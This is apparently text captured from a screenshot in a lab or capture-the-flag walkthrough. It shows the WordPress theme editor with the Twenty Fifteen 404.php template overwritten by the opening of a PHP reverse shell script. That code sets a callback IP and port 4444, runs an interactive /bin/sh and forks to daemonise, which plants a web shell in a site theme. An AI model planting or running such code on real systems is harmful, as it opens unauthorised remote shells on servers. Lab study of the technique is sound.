 Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.104';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
Update File